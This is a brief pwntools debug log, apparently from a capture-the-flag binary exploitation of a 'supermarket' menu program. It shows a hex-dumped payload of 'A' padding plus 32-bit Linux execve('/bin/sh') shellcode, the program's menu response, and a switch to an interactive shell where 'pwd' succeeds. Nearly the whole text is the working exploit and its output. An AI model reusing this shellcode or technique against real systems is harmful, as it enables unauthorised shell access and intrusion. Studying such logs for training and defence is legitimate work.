 [DEBUG] Sent 0x49 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
00000010  41 41 41 41  41 41 41 41  41 41 41 41  6a 68 68 2f  |AAAA|AAAA|AAAA|jhh/|
00000020  2f 2f 73 68  2f 62 69 6e  89 e3 68 01  01 01 01 81  |//sh|/bin|··h·|····|
00000030  34 24 72 69  01 01 31 c9  51 6a 04 59  01 e1 51 89  |4$ri|··1·|Qj·Y|··Q·|
00000040  e1 31 d2 6a  0b 58 cd 80  0a  |·1·j|·X··|·|
00000049
[DEBUG] Received 0x58 bytes:
'Go away! You poor man!\n'
'==== MENU ====\n'
'[a] Item List\n'
'[b] Shop Cart\n'
'[c] Checkout\n'
'[d] Exit\n'
[DEBUG] Sent 0x2 bytes:
'd\n'
[*] Switching to interactive mode
$ pwd
[DEBUG] Sent 0x4 bytes:
'pwd\n'
[DEBUG] Received 0x24 bytes:
'/home/carter/xian/title/supermarket\n'
/home/carter/xian/title/supermarket
$